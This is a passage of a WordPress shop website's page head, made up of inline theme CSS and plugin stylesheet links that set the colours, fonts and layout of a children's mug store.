!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='select2-css-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-mobile-responsive-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/table-mobile-responsive.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsmug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dh_popup-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-style-css' href='https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #5ec9f1;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #5ec9f1;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #5ec9f1;
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #5ec9f1 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #5ec9f1 !Important;}

            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
